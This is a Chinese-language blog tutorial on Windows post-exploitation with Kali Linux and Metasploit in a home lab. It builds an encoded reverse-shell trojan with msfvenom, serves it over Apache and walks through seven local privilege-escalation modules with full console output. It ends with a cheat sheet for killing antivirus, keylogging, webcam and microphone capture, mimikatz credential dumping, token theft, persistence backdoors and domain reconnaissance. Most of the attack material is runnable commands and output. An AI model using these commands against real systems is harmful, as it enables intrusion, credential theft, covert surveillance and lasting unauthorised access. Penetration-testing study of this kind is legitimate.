Kali Liunx后渗透测试----对目标进行七种模块方式提权
大家好,我是SuieKa。
后渗透测试,在这里只阐述对目标渗透后获取普通账户权限及提升至system账号权限(提权)。
目录
- 一、实验环境
- 二、利用msfvenom生成木马文件供目标下载
- 三、利用exploit/multi/handler模块攻击win10和win7
- 1、利用exploit/windows/local/ask模块攻击win10并提权(绕过UAC方式)
- 2、利用exploit/windows/local/bypassuac模块攻击win7并提权
- 3、利用exploit/windows/local/bypassuac_injection模块攻击win7并提权
- 4、利用exploit/windows/local/ms13_053_schlamperei模块攻击win7并提权
- 5、利用exploit/windows/local/ms13_081_track_popup_menu模块攻击win7并提权
- 6、利用exploit/windows/local/ms13_097_ie_registry_symlink模块攻击win7并提权
- 7、利用exploit/windows/local/ppr_flatten_rec模块攻击win7并提权
- 四、进入session会话及操作
一、实验环境
一台kali linux虚拟机:192.168.1.102
root@wangzhike:/etc# uname -srv
Linux 5.5.0-kali2-amd64 #1 SMP Debian 5.5.17-1kali1 (2020-04-21)
一台windows10虚拟机:192.168.1.104
版本:cn_windows_10_enterprise_x64

一台windows 7虚拟机:192.168.1.107
版本:cn_windows_7_professional_with_sp1_vl_build_x86
(英文版和中文版都可以,其他版本我只用Windows server 2003测试过)

二、利用msfvenom生成木马文件供目标下载
在这里我并没有直接将生成文件交付给目标,而是通过将文件移至apache服务目录中,使目标访问地址进行下载。
root@wangzhike:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=5555 -b "\x00" -e x86/shikata_ga_nai -f exe -o wang.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: wang.exe

复制wang.exe木马文件到apache访问页,在kali linux上启动apache
root@wangzhike:~# cp wang.exe /var/www/html/
root@wangzhike:~# service apache2 start
root@wangzhike:~# service postgresql start
改名/var/www/html/目录中其他的测试页,避免访问出现其他画面
root@wangzhike:~# cd /var/www/html/
root@wangzhike:/var/www/html# ls
index.html  index.nginx-debian.html  wang.exe
root@wangzhike:/var/www/html# mv index.html index.html.bak
root@wangzhike:/var/www/html# mv index.nginx-debian.html index.nginx-debian.html.bak

(1)、windows 10访问:http://192.168.1.102/

windows10退出杀毒软件和防火墙

点击下载到桌面,不要点击运行
下载到windows10


(2)、windows 7访问下载http://192.168.1.102/
关闭防火墙

三、利用exploit/multi/handler模块攻击win10和win7
因为我使用的win10是x64,有些模块是没有漏洞或者仅支持x86,所以在这里只演示exploit/windows/local/ask模块攻击win10提权,其他模块使用win7进行试验。大家可换成windows10_x86版本进行实验。
root@wangzhike:~# msfconsole -q
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > exploit -j
在win10点击仍要运行wang.exe

点击仍要运行
kali linux获取sessions

进入sessions 1会话

不能获取system账户权限,提权失败
扩展,如果在生成wang.exe木马文件时,将名字改为install.exe的话,使用exploit/multi/handler这个模块是可以进行提权的,如下:
1、利用exploit/windows/local/ask模块攻击win10并提权(绕过UAC方式)
msf5 exploit(multi/handler) > use exploit/windows/local/ask
msf5 exploit(windows/local/ask) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ask) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf5 exploit(windows/local/ask) > set lport 5555
lport => 5555
msf5 exploit(windows/local/ask) > set session 1		##利用会话
session => 2
msf5 exploit(windows/local/ask) > set filename pdf_update.exe
filename => pdf_update.exe
msf5 exploit(windows/local/ask) > exploit -j
会发现windows10上弹出页面
点击“是”


进入会话提权

提权成功
2、利用exploit/windows/local/bypassuac模块攻击win7并提权
在这里重新使用exploit/multi/handler模块建立一个会话session 3

win7运行wang.exe


msf5  > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf5 exploit(windows/local/bypassuac) > set lport 5555
lport => 5555
msf5 exploit(windows/local/bypassuac) > set session 3
session => 3
msf5 exploit(windows/local/bypassuac) > exploit -j
[*] Exploit running as background job 7.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 192.168.1.102:5555
msf5 exploit(windows/local/bypassuac) > [*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176195 bytes) to 192.168.1.107
3、利用exploit/windows/local/bypassuac_injection模块攻击win7并提权
msf5  > use exploit/windows/local/bypassuac_injection
msf5 exploit(windows/local/bypassuac_injection) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac_injection) >  set lhost 192.168.1.102
lhost => 192.168.1.102
msf5 exploit(windows/local/bypassuac_injection) > set lport 5555
lport => 5555
msf5 exploit(windows/local/bypassuac_injection) > set session 3
session => 3
msf5 exploit(windows/local/bypassuac_injection) > exploit -j
[*] Exploit running as background job 8.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 192.168.1.102:5555
msf5 exploit(windows/local/bypassuac_injection) > [+] Windows 7 (6.1 Build 7601, Service Pack 1). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 4588
4、利用exploit/windows/local/ms13_053_schlamperei模块攻击win7并提权
msf5  >use exploit/windows/local/ms13_053_schlamperei
msf5 exploit(windows/local/ms13_053_schlamperei) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms13_053_schlamperei) >  set lhost 192.168.1.102
lhost => 192.168.1.102
msf5 exploit(windows/local/ms13_053_schlamperei) > set lport 5555
lport => 5555
msf5 exploit(windows/local/ms13_053_schlamperei) > set session 3
session => 3
msf5 exploit(windows/local/ms13_053_schlamperei) > exploit -j
[*] Exploit running as background job 13.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 192.168.1.102:5555
msf5 exploit(windows/local/ms13_053_schlamperei) > [*] Launching notepad to host the exploit...
[+] Process 2688 launched.
[*] Reflectively injecting the exploit DLL into 2688...
[*] Injecting exploit into 2688...
[*] Found winlogon.exe with PID 404
[*] Sending stage (176195 bytes) to 192.168.1.107
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
5、利用exploit/windows/local/ms13_081_track_popup_menu模块攻击win7并提权
msf5  > use exploit/windows/local/ms13_081_track_popup_menu
msf5 exploit(windows/local/ms13_081_track_popup_menu) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms13_081_track_popup_menu) >  set lhost 192.168.1.102
lhost => 192.168.1.102
msf5 exploit(windows/local/ms13_081_track_popup_menu) > set lport 5555
lport => 5555
msf5 exploit(windows/local/ms13_081_track_popup_menu) > set session 3
session => 3
msf5 exploit(windows/local/ms13_081_track_popup_menu) > exploit -j
[*] Exploit running as background job 14.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 192.168.1.102:5555
msf5 exploit(windows/local/ms13_081_track_popup_menu) > [*] Launching notepad to host the exploit...
[+] Process 3008 launched.
[*] Reflectively injecting the exploit DLL into 3008...
[*] Injecting exploit into 3008...
[*] Exploit injected. Injecting payload into 3008...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
6、利用exploit/windows/local/ms13_097_ie_registry_symlink模块攻击win7并提权
此模块我在win7中文版没有做成功,和其他模块设置上面优点不一样,在英文版可以
msf5  > use exploit/windows/local/ms13_097_ie_registry_symlink
msf5 exploit(windows/local/ms13_097_ie_registry_symlink) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms13_097_ie_registry_symlink) > set lport 5555
lport => 5555
msf5 exploit(windows/local/ms13_097_ie_registry_symlink) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf5 exploit(windows/local/ms13_097_ie_registry_symlink) > set uripath /
uripath => /
msf5 exploit(windows/local/ms13_097_ie_registry_symlink) > set session 3
session => 3
msf5 exploit(windows/local/ms13_097_ie_registry_symlink) > exploit -j
[*] Exploit running as background job 15.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 192.168.1.102:5555
msf5 exploit(windows/local/ms13_097_ie_registry_symlink) > [*] Running module against WANGZHIKE-PC
[-] Exploit aborted due to failure: not-vulnerable: Not running inside an Internet Explorer process
7、利用exploit/windows/local/ppr_flatten_rec模块攻击win7并提权
msf5  > use exploit/windows/local/ppr_flatten_rec
msf5 exploit(windows/local/ppr_flatten_rec) >  set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ppr_flatten_rec) >  set lhost 192.168.1.102
lhost => 192.168.1.102
msf5 exploit(windows/local/ppr_flatten_rec) > set lport 5555
lport => 5555
msf5 exploit(windows/local/ppr_flatten_rec) > set session 3
session => 3
msf5 exploit(windows/local/ppr_flatten_rec) > exploit -j
[*] Exploit running as background job 16.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 192.168.1.102:5555
msf5 exploit(windows/local/ppr_flatten_rec) > [*] Launching notepad to host the exploit...
[+] Process 3016 launched.
[*] Reflectively injecting the exploit DLL into 3016...
[*] Injecting exploit into 3016 ...
[*] Exploit injected. Injecting payload into 3016...
[*] Payload injected. Executing exploit...
[*] Exploit thread executing (can take a while to run), waiting 30 sec ...
四、进入session会话及操作
shell之后:
shell 			进入目标shell
sysinfo			获取系统信息
run post/windows/gather/checkvm        查看目标是否允许在虚拟机
idletime        最近运行的时间
route        	查看目录完整网络
getuid        	当前用户名
run post/windows/manage/killav        关闭杀毒软件
run post/windows/manage/enable_rdp    开启3389
run post/windows/manage/autoroute    目标子网情况
background    	隐藏后台
route add    	添加路由
route    print	查看
run post/windows/gather/enum_logged_on_users    	列举当前有多少用户登录过目标主机
run post/windows/gather/enum_applocations        	列举安装在目标主机上
run post/windows/gather/credentials/windows_autologin    抓取自动登录的用户名密码
load espia   screengrad    抓取此时屏幕截图
webcam_snap    	拍照
keyscan_start:	开始键盘记录
keyscan_dump:	下载键盘记录
keyscan_stop:	结束键盘记录
record_mic:	录制声音(如果目标主机上有话筒的话)
webcam_chat:	查看摄像头接口
webcam_list:	查看摄像头列表
webcam_stream:	获取摄像头视频
run vnc:		开启远程桌面
文件系统命令:
pwd    	目标主机当前处于哪个目录
rmdir 	受害者系统上删除目录
mkdir 	在受害者系统上的创建目录
cat 	读取并输出到标准输出文件的内容
cd 		更改目录对受害人
del 	删除文件对受害人
edit	用 vim编辑文件
getlwd	打印本地目录
getwd	打印工作目录
lcd 	更改本地目录
lpwd 	打印本地目录
ls 		列出在当前目录中的文件列表
rm 		删除文件
ps   	获取进程
getpid  shell的进程号
migrate 迁移
search -f *.txt -d c:\   		搜索c盘下所有txt文件
download    c:\test.txt /root 	下载到本机
upload    /root/text.txt c:    	上传
run post/windows/manage/migrate 自动迁移
权限提升:
whoami/groups   查看当前权限
getuid    		查看当前权限
getsystem    	尝试提权
systeminfo    	查看补丁
使用wmic		列出安装的补丁
令牌窃取:
use incognito
	list_token -u 列出token
    	impersonate_token  +上述列出的有效令牌    假冒令牌攻击(需要两个\\)
成功后运行shell
Hash攻击:
 	1.使用hashdump 抓取密码
    非SYSTEM运行时会失败
    run windows/gather/smart_hashdump    导出域所有用户(windows7.开启UAC会导致失败)
    2.Quarks    PwDump
    3.windows credentials Editor(WCE)
        上传wce到目标。找到文件 wce -w
    4.Mimikatz(管理员)
    load Mimikatz       加载
    msv        抓取Hash
    kerberos    抓取系统票据
    wdigest        获取系统账户信息
    mimikatz_command -f samdump::hashed    抓取hash
    mimikatz_command -f handle::list  查看进程
    mimikatz_command -f service::list  windows 服务
    mimikatz_command -f crypto::listProviders  查看系统证书
    支持PowerShell调用(Invoke-Mimikatz)
后门:
  	1.Cymothoa:
        cymothoa -p 982 -s 1 -y 4444    选择PID为982的进程为宿主进程,使用第一类Shellcode,指定反弹端口4444
        nc -nvv 目标主机 4444    使用nc进行连接
    2.Persistence:
        run persistence -A -S -U -i 60 -p 4321 -r 目标主机
            A :自动启动payload程序
            S :系统启动时自动加载
            U :用户登录时自动启动
            X :开机时自动加载
            i :回连的时间间隔
            P :监听反向连接端口号
            r :目标主机
Web 后门:
msf中使用generate生成
内网渗透:
信息收集:
net user /domain : 查看域用户
net view /domain :    查看有几个域
net view /domain :xxx    查看域内主机
net group /domain  : 查看域里面的组
net group "domain computers" /domain 查看域内所有的主机名
net group "domain admins " /domain 查看域管理员
net group "domain controllers" /domain 查看域控制器
net group "enterprise admins" /domain 查看企业管理器
nettime /domain 查看时间服务器
部分是摘抄的百度,收集到此,希望对大家学习有帮助


